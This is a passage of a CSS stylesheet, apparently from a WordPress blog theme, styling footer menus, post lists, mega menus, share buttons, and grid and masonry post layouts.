line-height: 1.3;
}
.pcfooter-navmenu.pcfnm-bditems .pcfoot-navmenu li a {
padding: 5px 15px;
line-height: 1.3;
border: 1px solid var(--pcborder-cl);
}
.pcfooter-navmenu .pcfoot-navmenu li.current-menu-item a,
.pcfooter-navmenu .pcfoot-navmenu li a:hover {
color: var(--pcaccent-cl);
}
.pcfooter-navmenu.pcfnm-bgitems .pcfoot-navmenu li a:hover {
background: #ddd;
}
.pcfooter-navmenu .pcfoot-navmenu > li:after {
content: "";
display: block;
width: 0;
border: 0px solid var(--pcborder-cl);
border-left-width: 1px;
height: var(--pcfnmn-spea-height);
position: absolute;
right: calc(var(--pcfnmn-space) * -1 / 2 - 2px);
top: 50%;
margin-top: calc(var(--pcfnmn-spea-height) * -1 / 2);
}
.pcfnm-sepa-slash .pcfoot-navmenu > li:after {
transform: skewX(-20deg);
-webkit-transform: skewX(-20deg);
right: calc(var(--pcfnmn-space) * -1 / 2 - 3px);
}
.pcfnm-sepa-dslash .pcfoot-navmenu > li:after {
transform: skewX(-20deg);
-webkit-transform: skewX(-20deg);
border-right-width: 1px;
width: 4px;
right: calc(var(--pcfnmn-space) * -1 / 2 - 5px);
}
.pcfnm-sepa-circle .pcfoot-navmenu > li:after {
width: var(--pcfnmn-cirspea-h);
height: var(--pcfnmn-cirspea-h);
border: none;
border-radius: 50%;
background: var(--pcborder-cl);
transform: none;
margin-top: calc(var(--pcfnmn-cirspea-h) * -1 / 2);
right: calc(var(--pcfnmn-space) * -1 / 2 - var(--pcfnmn-cirspea-h) / 2 - 2px);
}
.pcfooter-navmenu.pcfnm-sepa-none .pcfoot-navmenu > li:after,
.pcfooter-navmenu .pcfoot-navmenu > li:last-child:after {
content: none;
display: none;
} .penci-smalllist {
display: block;
width: 100%;
clear: both;
--pcsl-hgap: 20px;
--pcsl-bgap: 20px;
--pcsl-between: 20px;
}
.pcsl-inner {
margin-left: calc(var(--pcsl-hgap) * -1 / 2);
margin-right: calc(var(--pcsl-hgap) * -1 / 2);
width: calc(100% + var(--pcsl-hgap));
display: flex;
display: -webkit-flex;
display: -ms-flexbox;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
align-items: flex-start;
}
.pcsl-inner .pcsl-item {
padding: 0 calc(var(--pcsl-hgap) / 2);
width: 100%;
margin-bottom: var(--pcsl-bgap);
}
.pcsl-inner .pcsl-iteminer {
display: flex;
display: -webkit-flex;
display: -ms-flexbox;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
align-items: flex-start;
}
.pcsl-inner.pcsl-imgpos-top .pcsl-iteminer {
flex-direction: column;
}
.pcsl-crs.pcsl-inner .pcsl-item {
margin-bottom: 0 !important;
}
.pcsl-inner .pcsl-thumb {
width: 32%;
order: 2;
transition: opacity 0.3s;
position: relative;
}
.pcsl-inner .pcsl-thumb:hover {
opacity: 0.85;
}
.pcsl-inner .pcsl-content {
width: 68%;
padding: 0 var(--pcsl-between);
order: 3;
}
.pcsl-inner .pcsl-content ins {
text-decoration: none;
}
.pcsl-inner.pcsl-imgpos-top .pcsl-thumb {
margin-bottom: var(--pcsl-between);
width: 100%;
}
.pcsl-imgpos-left .pcsl-content {
padding-right: 0;
}
.pcsl-imgpos-right .pcsl-content {
padding-left: 0;
order: 1;
}
.pcsl-imgpos-top .pcsl-content,
.pcsl-inner .pcsl-nothumb .pcsl-content {
padding-left: 0 !important;
padding-right: 0 !important;
width: 100% !important;
}
.pcsl-inner .pcsl-content .pcsl-title {
font-size: 16px;
color: var(--pcheading-cl);
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
line-height: 1.4;
display: block;
}
.pcsl-inner .pcsl-content .pcsl-title a {
font-size: inherit;
color: inherit;
font-family: inherit;
font-weight: inherit;
text-decoration: none;
}
.pcsl-inner .pcsl-content .pcsl-title a:hover {
color: var(--pcaccent-cl);
}
.pcsl-inner .pcsl-content .cat {
line-height: 1.3;
margin-bottom: 4px;
}
.pcsl-inner .pcsl-content .cat .penci-product-cats,
.pcsl-inner .pcsl-content .cat .penci-product-cats a {
text-decoration: none;
color: var(--pcaccent-cl);
}
.pcsl-inner .grid-post-box-meta,
.post-entry .pcsl-inner .grid-post-box-meta {
margin-top: 8px;
line-height: 1.3;
font-size: 14px;
}
.pcsl-nocrop .penci-image-holder:before {
padding-top: 0;
content: none;
}
.pcsl-flex-full {
width: 100%;
order: 10;
}
.pcsl-pexcerpt {
margin-top: 15px;
}
.pcsl-inner .pcsl-pexcerpt p {
line-height: 1.5;
}
.pcsl-inner .pcsl-pexcerpt p:last-child {
margin-bottom: 0;
}
.pcsl-readmore {
margin-top: 15px;
display: block;
}
.pcsl-readmore .pcsl-readmorebtn.pcsl-btns-bordered {
border: 1px solid var(--pcborder-cl);
background: transparent;
}
.pcsl-readmore .pcsl-readmorebtn.pcsl-btns-underline {
border: 0px solid var(--pcborder-cl);
border-bottom-width: 2px;
background: transparent !important;
padding: 0 0 3px 0 !important;
}
.pcsl-readmore .pcsl-readmorebtn.pcsl-btns-text {
padding: 0 !important;
border: none !important;
background: transparent !important;
}
@media screen and (min-width: 1025px) {
.pcsl-grid.pcsl-col-2 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-3 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-3 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-4 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-4 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-4 .pcsl-item:nth-last-child(4),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(4),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(5),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(4),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(5),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(6) {
margin-bottom: 0 !important;
}
}
@media screen and (max-width: 1024px) and (min-width: 768px) {
.pcsl-grid.pcsl-tabcol-2 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-tabcol-3 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-tabcol-3 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-tabcol-4 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-tabcol-4 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-tabcol-4 .pcsl-item:nth-last-child(4) {
margin-bottom: 0 !important;
}
}
@media screen and (max-width: 767px) {
.pcsl-grid.pcsl-mobcol-2 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-mobcol-3 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-mobcol-3 .pcsl-item:nth-last-child(3) {
margin-bottom: 0 !important;
}
.pcsl-inner.pcsl-cat-mhide .pcsl-content .cat,
.pcsl-inner.pcsl-meta-mhide .pcsl-meta,
.pcsl-inner.pcsl-excerpt-mhide .pcsl-pexcerpt,
.pcsl-inner.pcsl-rm-mhide .pcsl-readmore {
display: none;
}
.pcsl-inner.pcsl-imgtopmobile .pcsl-thumb {
margin-bottom: var(--pcsl-between);
width: 100%;
order: 1;
}
.pcsl-inner.pcsl-imgtopmobile .pcsl-content {
padding-left: 0 !important;
padding-right: 0 !important;
width: 100% !important;
}
}
.pcsl-grid .pcsl-item:last-child {
margin-bottom: 0 !important;
} .penci-homepage-title {
position: relative;
margin-bottom: 30px;
text-align: center;
clear: both;
background: transparent;
margin-top: 5px;
}
.penci-border-arrow {
position: relative;
line-height: 1.3;
margin-left: 5px;
margin-right: 5px;
margin-top: 5px;
}
.post-entry .penci-border-arrow a,
.post-entry .penci-border-arrow a:hover {
text-decoration: none;
}
.penci-border-arrow .inner-arrow {
border: 1px solid #313131;
background: #fff;
position: relative;
display: block;
text-transform: uppercase;
padding: 8px 12px 7px;
z-index: 3;
font-size: 14px;
}
.penci-border-arrow .inner-arrow a {
text-decoration: none !important;
font-size: inherit;
font-weight: inherit;
color: inherit !important;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn {
font-size: 70%;
display: inline-block;
}
.penci-border-arrow .inner-arrow .pcbh-btns-underline {
position: relative;
padding-bottom: 3px;
line-height: 1;
transform: translateY(-2px);
transition: all 0.3s;
}
.penci-border-arrow .inner-arrow .pcbh-btns-underline:after {
content: '';
width: 100%;
height: 1px;
position: absolute;
bottom: 0;
left: 0;
background: #ff0000;
transition: all 0.3s;
}
@media only screen and (max-width: 479px) {
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbtn-etrhm {
display: none;
}
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btnp-left {
margin-right: 10px;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btnp-right {
margin-left: 10px;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btni-right i {
margin-left: 5px;
margin-right: 0;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btni-left i {
margin-right: 5px;
margin-left: 0;
}
.penci-border-arrow:before,
.penci-border-arrow:after {
content: "";
position: absolute;
}
.penci-border-arrow:before {
width: 0;
height: 0;
border-style: solid;
border-color: transparent;
bottom: -5px;
left: 50%;
border-top-color: #313131;
border-width: 6px;
border-bottom: 0;
margin-left: -6px;
z-index: 5;
}
.penci-border-arrow:after {
border: 1px solid #313131;
left: -5px;
right: -5px;
bottom: 3px;
display: block;
z-index: 1;
height: 100%;
}
.penci-homepage-title h3 {
font-size: 14px;
color: #313131;
text-transform: uppercase;
position: relative;
z-index: 1;
} .penci-simplelist,
.post-entry ul.penci-simplelist,
.penci-simplelist li {
margin: 0;
padding: 0;
list-style: none;
}
.post-entry ul.penci-simplelist li,
.penci-simplelist li {
display: flex;
align-items: center;
flex-direction: row;
flex-wrap: wrap;
width: 100%;
margin-bottom: 10px;
line-height: 1.4;
}
.post-entry ul.penci-simplelist > li:last-child,
.penci-simplelist > li:last-child {
margin-bottom: 0 !important;
}
.penci-simplelist li .list-icon {
display: inline-block;
margin-right: 5px;
transition: all 0.3s;
order: 0;
}
.penci-iconp-right li .list-icon {
order: 2;
margin-right: 0;
margin-left: 5px;
}
.penci-simplelist.penci-justify-center li {
justify-content: center;
}
.penci-simplelist.penci-justify-right li {
justify-content: flex-end;
}
.penci-simplelist li a {
color: inherit;
font-family: inherit;
font-size: inherit;
}
.penci-simplelist li a:hover {
text-transform: none;
}
.penci-simplelist-shape-icon li .list-icon {
line-height: 25px;
display: inline-flex;
align-items: center;
justify-content: center;
min-width: 25px;
min-height: 25px;
text-align: center;
padding: 4px;
}
.list-icon img {
width: auto;
max-height: 50px;
}
.penci-simplelist-style-rounded .list-icon {
border-radius: 50%;
}
.penci-simplelist.penci-simplelist-type-ordered {
counter-reset: section;
}
.penci-simplelist.penci-simplelist-type-ordered li:before {
content: counter(section) ". ";
counter-increment: section;
background-color: transparent;
}
.penci-simplelist.penci-simplelist-type-unordered li:before {
display: inline-block;
content: '\25B8';
background-color: transparent;
line-height: 1;
margin-right: 5px;
transition: color 0.3s;
}
.penci-simplelist.penci-iconp-right.penci-simplelist-type-unordered li:before {
order: 3;
margin-left: 5px;
margin-right: 0;
} .mega-menu-list,
.mega-menu-list ul,
.post-entry ul.mega-menu-list,
.post-entry ul.mega-menu-list ul {
margin: 0;
padding: 0;
list-style: none;
}
.mega-menu-list ul,
.post-entry ul.mega-menu-list ul {
margin-top: 15px;
}
ul.mega-menu-list a,
.post-entry ul.mega-menu-list a:hover {
text-decoration: none;
}
ul.mega-menu-list a:hover,
.post-entry ul.mega-menu-list a:hover {
color: var(--pcaccent-cl);
}
ul.mega-menu-list li,
.post-entry ul.mega-menu-list li {
position: relative;
margin: 0;
padding: 0;
list-style: none;
line-height: 1;
margin-bottom: 15px;
}
ul.mega-menu-list li:last-child,
.post-entry ul.mega-menu-list li:last-child {
margin-bottom: 0 !important;
}
.mega-menu-list > li > a {
font-family: var(--pchead-font);
font-weight: bold;
text-transform: uppercase;
position: relative;
}
.mega-menu-list > li.heading-style-style-2 > a {
border-bottom: 3px solid var(--pctext-cl);
padding: 0 0 8px;
display: block;
}
.mega-menu-list > li.heading-style-style-2 > a:after {
content: '';
position: absolute;
width: 40px;
height: 3px;
background-color: var(--pcaccent-cl);
left: 0;
bottom: -3px;
}
.mega-menu-list > li.heading-style-style-3 {
overflow: hidden;
}
.mega-menu-list > li.heading-style-style-3 > a {
padding-right: 12px;
}
.mega-menu-list > li.heading-style-style-3 > a:after {
position: absolute;
content: "";
width: 2000px;
height: 0;
top: 50%;
left: 100%;
border-bottom: 1px solid var(--pcborder-cl);
z-index: 1;
}
.mega-menu-list li a {
position: relative;
display: inline-block;
padding: 0;
margin: 0;
text-decoration: none;
color: var(--pctext-cl);
line-height: unset;
}
.mega-menu-list li a img {
display: inline-block;
width: auto;
max-height: 20px;
}
.mega-menu-list .menu-label {
font-size: 9px;
font-weight: 600;
line-height: 12px;
position: absolute;
z-index: 1;
top: calc(50% - 24px);
left: 100%;
display: inline-block;
margin-left: -20px;
padding: 3px 4px;
vertical-align: middle;
white-space: nowrap;
letter-spacing: .3px;
text-transform: uppercase;
color: #fff;
line-height: 1;
background-color: var(--pcaccent-cl);
}
.mega-menu-list .menu-label.label-style-1:before,
.mega-menu-list .menu-label.label-style-2:before {
position: absolute;
top: 100%;
left: 10px;
content: "";
border: 4px solid;
border-color: var(--pcaccent-cl);
border-right-width: 7px;
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-width: 0;
}
.mega-menu-list .menu-label.label-style-2:before {
left: 0;
border-right-width: 5px;
}
.mega-menu-list .menu-label.label-style-3 {
top: calc(50% - 8px);
left: 100%;
margin-left: 5px;
border-color: var(--pcaccent-cl);
}
.mega-menu-list .menu-label.label-style-3:before {
position: absolute;
top: calc(50% - 4px);
left: -4px;
content: "";
border-width: 4px 4px 4px 0;
border-style: solid;
border-color: var(--pcaccent-cl);
border-top-color: transparent !important;
border-bottom-color: transparent !important;
border-left-color: transparent !important;
}
.mega-menu-list .menu-label.label-style-4:before {
position: absolute;
right: 50%;
bottom: -4px;
left: 50%;
margin-left: -3px;
content: "";
border-width: 4px 3px 0 3px;
border-style: solid;
border-color: var(--pcaccent-cl);
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-color: transparent !important;
} .standard-post-special {
position: relative;
margin: 0 0 26px 0;
}
.standard-content-special {
padding: 0;
text-align: center;
background: #fff;
display: block;
box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.2);
}
.standard-post-special.no-thumbnail .standard-content-special {
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
border: 1px solid #ECECEC;
}
.format-post-box {
display: block;
padding: 52px 30px 21px 30px;
}
.format-post-box.penci-format-link {
padding-top: 19px;
}
.format-post-box .post-format-icon {
position: absolute;
width: 100%;
text-align: center;
display: block;
top: 16px;
margin-left: -36px;
}
.format-post-box.penci-format-link .post-format-icon {
display: none;
}
.format-post-box .post-format-icon i {
font-size: 35px;
padding: 0 20px;
display: inline-block;
color: var(--pcaccent-cl);
}
.format-post-box .post-format-icon i.fa-quote-left:before {
content: '“';
font-family: 'Playfair Display SC', serif;
font-size: 72px;
font-weight: 900;
}
.format-post-box .dt-special,
.format-post-box .dt-special a {
color: #888;
font-size: 112.5%;
font-style: italic;
}
.format-post-box.penci-format-quote .dt-special {
text-align: center;
font-style: italic;
font-size: 18px;
}
.format-post-box .dt-special a:hover {
color: var(--pcaccent-cl);
}
.author-quote {
margin: 15px 0 5px;
text-align: center;
display: block;
overflow: hidden;
}
.author-quote span {
display: inline-block;
font-size: 12px;
padding: 0 11px;
position: relative;
color: var(--pcaccent-cl);
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
}
.author-quote span:before,
.author-quote span:after {
position: absolute;
content: "";
width: 60px;
height: 1px;
top: 50%;
left: 100%;
background: var(--pcaccent-cl);
}
.author-quote span:before {
left: auto;
right: 100%;
}
.standard-post-image {
margin: 0 0 26px 0;
text-align: center;
display: block;
position: relative;
}
.standard-post-image .audio-iframe,
.standard-content-special {
position: absolute;
left: 30px;
right: 30px;
bottom: 30px;
display: block;
}
.standard-post-image.no-thumbnail .audio-iframe,
.standard-post-special.no-thumbnail .standard-content-special {
position: static;
}
.standard-post-image img {
vertical-align: top;
max-width: 100%;
height: auto;
}
.header-standard {
text-align: center;
padding-bottom: 17px;
position: relative;
margin: 0 0 19px 0;
}
.header-standard:after {
content: "";
position: absolute;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
bottom: 0;
left: 50%;
margin-left: -30px;
}
.penci-standard-cat {
overflow: hidden;
display: block;
margin-bottom: 6px;
}
.header-standard .cat {
display: inline-block;
position: relative;
}
.header-standard h2,
.header-standard .post-title,
.header-standard h2 a {
color: #313131;
font-size: 24px;
text-transform: uppercase;
}
.container-single .header-standard h2.penci-psub-title,
.container-single h2.penci-psub-title {
letter-spacing: 0;
text-transform: none;
font-size: 18px;
line-height: 1.3;
margin: 8px 0;
color: #777;
}
@media only screen and (min-width: 768px) {
.penci-header-text-white .header-standard h2.penci-psub-title,
.penci-single-style-10.penci-header-text-white .header-standard h2.penci-psub-title {
color: #ccc;
}
}
@media only screen and (max-width: 767px) {
.container-single .header-standard h2.penci-psub-title, .container-single h2.penci-psub-title {
font-size: 16px;
}
}
.header-standard h2 a:hover {
color: #888888;
}
.header-standard .author-post span {
color: #888;
}
.header-standard .author-post {
margin: 6px 0 0;
font-size: 14px;
}
.header-standard .author-post span,
.header-standard .author-post span a {
font-size: inherit;
}
.header-standard .author-post span a {
color: #313131;
text-transform: capitalize;
}
.header-standard .author-post span a:hover {
color: var(--pcaccent-cl);
}
.standard-content {
position: relative;
}
.standard-main-content {
text-align: left;
}
.penci-more-link {
text-align: center;
overflow: hidden;
clear: both;
}
.penci-more-link a.more-link {
font-family: var(--pchead-font);
color: var(--pcaccent-cl);
text-transform: uppercase;
font-size: 12px;
display: inline-block;
margin-top: 5px;
font-weight: var(--pchead-wei);
position: relative;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.standard-post-entry a.more-link:hover {
text-decoration: none;
}
.penci-more-link a.more-link:before,
.penci-more-link a.more-link:after {
position: absolute;
content: "";
width: 60px;
height: 0;
top: 50%;
left: 100%;
margin: 0 10px;
margin-top: -1px;
border-top: 1px solid var(--pcaccent-cl);
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.penci-more-link a.more-link:before {
left: auto;
right: 100%;
}
.penci-more-link a.more-link:hover:before {
right: 50%;
margin-right: -10px;
width: 90px;
}
.penci-more-link a.more-link:hover:after {
left: 50%;
margin-left: -10px;
width: 90px;
}
.penci-more-link.penci-more-link-button {
margin-top: 17px;
}
.penci-more-link.penci-more-link-button a.more-link:before,
.penci-more-link.penci-more-link-button a.more-link:after {
content: none;
display: none;
}
.penci-more-link.penci-more-link-button a.more-link {
line-height: 1;
color: #fff;
background: var(--pcaccent-cl);
padding: 14px 16px;
margin-top: 0;
}
.penci-more-link.penci-more-link-button a.more-link:hover {
opacity: 0.8;
}
.penci-post-box-meta {
padding: 15px 0;
clear: both;
display: block;
border-top: 1px solid var(--pcborder-cl);
border-bottom: 1px solid var(--pcborder-cl);
margin: 30px 0 0;
}
.penci-post-box-meta.center-inner {
text-align: center;
}
.penci-post-box-meta.center-inner .penci-post-share-box {
float: none;
}
.penci-post-box-meta .penci-box-meta {
display: inline-block;
font-size: 14px;
}
.penci-hide-tagupdated {
display: none !important;
}
.penci-post-box-meta .penci-box-meta span,
.penci-post-box-meta .penci-box-meta a {
color: #888888;
}
.grid-post-box-meta i,
.penci-post-box-meta .penci-box-meta i {
margin-right: 5px;
}
.penci-post-box-meta .penci-box-meta a:hover {
color: var(--pcaccent-cl);
}
.penci-post-box-meta .penci-box-meta span:after {
content: "";
width: 0;
height: 10px;
margin: 0 16px 0 20px;
display: inline-block;
background: none !important;
border-right: 1px solid;
opacity: 0.7;
}
.penci-post-box-meta .penci-box-meta span:last-child:after {
content: none;
display: none;
}
.penci-post-box-meta .penci-post-share-box {
display: inline-block;
float: right;
}
.penci-post-box-meta .penci-post-share-box a {
display: inline-block;
position: relative;
color: #313131;
margin-left: 10px;
font-size: 14px;
}
.penci-post-box-meta .penci-post-share-box a:first-child {
margin-left: 0;
}
.penci-post-share-box a.liked,
.penci-post-share-box a:hover {
color: var(--pcaccent-cl);
}
.penci-post-share-box .dt-share {
position: absolute;
display: inline-block;
font-size: 9px;
font-family: var(--pchead-font);
font-weight: normal;
background: #313131;
color: #fff;
height: 20px;
line-height: 20px;
white-space: nowrap;
text-align: center;
bottom: -45px;
width: 60px;
left: 50%;
margin-left: -30px;
opacity: 0;
visibility: hidden;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
z-index: 5;
}
.penci-post-share-box a:hover .dt-share {
opacity: 1;
bottom: -30px;
visibility: visible;
}
.penci-post-share-box .dt-share:before {
position: absolute;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 7px solid #313131;
content: "";
top: -7px;
left: 50%;
margin-left: -4px;
}
.penci-post-like.liked i:before {
content: "\f004";
}
.penci-fawesome-ver5 .penci-post-like.liked i:before {
font-weight: 900;
}
.penci-post-share-box .penci-svg-line,
.list-posts-share .penci-svg-line {
vertical-align: top;
transform: translateY(2px);
-webkit-transform: translateY(2px);
}
.penci-post-share-box .penci-svg-viber,
.list-posts-share .penci-svg-viber {
vertical-align: top;
transform: translateY(4px);
-webkit-transform: translateY(4px);
}
.penci-svg-goodreads,
.penci-svg-tiktok,
.penci-svg-line,
.penci-svg-viber,
.penci-svg-discord,
.penci-svg-messenger {
width: 14px;
vertical-align: middle;
}
.post-share-item.show-on-mobile {
display: none;
}
@media only screen and (max-width: 960px) {
.post-share-item.show-on-desktop {
display: none;
}
} .header-standard.header-classic {
margin: 0 0 26px 0;
padding: 0;
}
.header-standard.header-classic:after {
content: none;
display: none;
}
.header-standard.header-classic.penci-title-bellow {
margin-bottom: 40px;
} ul.penci-grid {
display: inline-block;
width: 100%;
vertical-align: top;
padding: 0 !important;
margin: 0;
}
.penci-grid > li {
display: inline-block;
vertical-align: top;
width: 31.62%;
margin-bottom: 51px;
float: left;
margin-right: 2.57%;
list-style: none !important;
}
.sd-content ul li {
clear: none !important;
width: auto !important;
}
.penci-grid > li.grid-style {
text-align: center;
}
.penci-grid > li:nth-of-type(3n+3) {
margin-right: 0;
}
.penci-grid > li:nth-of-type(3n+1) {
clear: both;
}
.container.penci_sidebar .penci-grid > li {
width: 48.05%;
margin-right: 3.9%;
}
.penci-grid > li.grid-2-style {
width: 48.7%;
margin-right: 2.6%;
}
.penci-lposts-ctcol.pencisc-grid-1 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-2 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-3 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-4 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-5 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-6 .penci-grid > li {
width: 100%;
margin-bottom: 0;
margin-right: 0;
}
.container.penci_sidebar .penci-grid li:nth-of-type(3n+3) {
margin-right: 3.9%;
clear: none;
}
.container.penci_sidebar .penci-grid li:nth-of-type(2n+1) {
clear: both;
}
.penci-grid li.grid-2-style:nth-of-type(3n+3) {
margin-right: 2.6%;
clear: none;
}
.container.penci_sidebar .penci-grid li:nth-of-type(2n+2),
.penci-grid li.grid-2-style:nth-of-type(2n+2) {
margin-right: 0;
clear: none;
}
.container.penci_sidebar .penci-grid li:nth-of-type(2n+1),
.penci-grid li.grid-2-style:nth-of-type(2n+1) {
clear: both;
}
.penci-grid li .item > .thumbnail,
.penci-masonry .item-masonry > .thumbnail {
display: inline-block;
position: relative;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
margin-bottom: 28px;
width: 100%;
}
.pcsl-thumb .icon-post-format,
.penci-grid li .item .thumbnail .icon-post-format,
.penci-masonry .item-masonry > .thumbnail .icon-post-format,
.grid-mixed .thumbnail .icon-post-format {
position: absolute;
z-index: 2;
text-align: center;
display: inline-block;
width: 42px;
height: 42px;
line-height: 38px;
top: 50%;
left: 50%;
margin: -21px 0 0 -21px;
font-size: 16px;
opacity: 1;
color: rgba(255, 255, 255, 0.9);
background: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: rgba(0, 0, 0, 0.4);
border: 2px solid rgba(255, 255, 255, 0.9);
}
.pcsl-thumb .icon-post-format {
width: 34px;
height: 34px;
line-height: 30px;
margin: -17px 0 0 -17px;
font-size: 14px;
}
.pcsl-thumb .icon-post-format i.fa-play,
.penci-grid li .item .thumbnail .icon-post-format i.fa-play,
.penci-masonry .item-masonry > .thumbnail .icon-post-format i.fa-play {
margin-left: 3px;
}
.pcsl-thumb:hover .icon-post-format,
.grid-mixed .thumbnail:hover .icon-post-format,
.penci-grid li .item > .thumbnail:hover .icon-post-format,
.penci-masonry .item-masonry > .thumbnail:hover .icon-post-format {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
.grid-mixed .thumbnail:hover,
.penci-grid li .item > .thumbnail:hover,
.penci-masonry .item-masonry > .thumbnail:hover {
opacity: 0.85;
}
.penci-grid li .item img,
.penci-masonry .item-masonry a img {
width: 100%;
height: auto;
vertical-align: top;
margin: 0;
}
.penci-grid li .item .cat,
.penci-masonry .item-masonry .cat {
color: var(--pcaccent-cl);
display: block;
margin-bottom: 8px;
}
.penci-grid li .item h2 a,
.penci-masonry .item-masonry h2 a {
font-size: 18px;
color: var(--pcheading-cl);
text-transform: uppercase;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.penci-grid li .item h2 a:hover,
.penci-masonry .item-masonry h2 a:hover {
color: #888888;
}
.penci-grid li .item p,
.penci-masonry .item-masonry p {
margin-bottom: 0;
}
.penci-grid li .item .item-content,
.penci-masonry .item-masonry .item-content,
.penci-grid .mixed-detail .item-content {
margin-top: 18px;
text-align: left;
}
.penci-post-box-meta.penci-post-box-grid {
border: none !important;
padding: 0;
text-align: center;
position: relative;
margin-top: 16px;
clear: none;
}
.penci-post-box-meta.penci-post-box-grid:before {
content: "";
position: absolute;
width: 100%;
left: 0;
height: 1px;
background: #DEDEDE;
display: block;
top: 49%;
z-index: 1;
}
.penci-post-box-meta.penci-post-box-grid .penci-post-share-box {
float: none !important;
padding: 0 10px;
position: relative;
z-index: 5;
background: #ffffff;
display: inline-block;
margin-top: 0;
}
.grid-header-box {
padding-bottom: 17px;
position: relative;
}
.grid-header-box:after {
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
margin-left: -30px;
position: absolute;
left: 50%;
bottom: 0;
content: "";
} .penci-grid li.grid-overlay-meta .item > .thumbnail,
.penci-masonry .item-masonry.grid-overlay-meta > .thumbnail {
margin-bottom: 0;
vertical-align: top;
}
.grid-overlay-meta .grid-header-box {
margin: -30px 25px 0;
background: #fff;
padding-top: 25px;
padding-left: 5px;
padding-right: 5px;
z-index: 10;
position: relative;
}
.penci-readmore-btn,
.penci-featured-cat-seemore {
margin-top: 10px;
display: block;
text-align: left;
}
.penci-featured-cat-seemore {
clear: both;
margin: -40px 0 60px;
line-height: 1;
}
.penci-seemore-style-8 {
margin-top: -20px;
}
.penci-readmore-btn a,
.penci-featured-cat-seemore a {
transition: 0.3s;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
line-height: inherit;
}
.penci-readmore-btn a:hover,
.penci-featured-cat-seemore a:hover {
opacity: 0.7;
}
.penci-readmore-btn i,
.penci-featured-cat-seemore i {
margin-left: 5px;
font-size: inherit;
color: inherit;
}
.penci-readmore-btn.penci-btn-make-button {
margin-top: 21px;
}
.penci-readmore-btn.penci-btn-remove-arrow i,
.penci-featured-cat-seemore.penci-btn-remove-arrow i {
display: none;
}
.penci-readmore-btn.penci-btn-make-button a,
.penci-featured-cat-seemore.penci-btn-make-button a {
line-height: 1;
color: #fff;
background: var(--pcaccent-cl);
padding: 10px 15px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 12px;
display: inline-block;
}
.penci-readmore-btn.penci-btn-align-center,
.penci-featured-cat-seemore.penci-btn-align-center {
text-align: center;
}
.penci-readmore-btn.penci-btn-align-left,
.penci-featured-cat-seemore.penci-btn-align-left {
text-align: left;
}
.penci-readmore-btn.penci-btn-align-right,
.penci-featured-cat-seemore.penci-btn-align-right {
text-align: right;
} .penci-wrap-masonry {
margin-left: -15px;
margin-right: -15px;
}
.penci-masonry {
width: 100%;
display: inline-block;
vertical-align: top;
}
.penci-masonry .item-masonry {
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
width: 33.3333%;
display: inline-block;
padding: 0 15px;
float: left;
margin-bottom: 51px;
text-align: center;
}
.penci-isotope-padding {
display: block !important;
